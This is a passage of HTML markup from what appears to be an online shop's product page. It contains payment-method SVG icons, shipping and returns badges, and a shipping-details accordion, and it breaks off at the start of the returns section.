                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
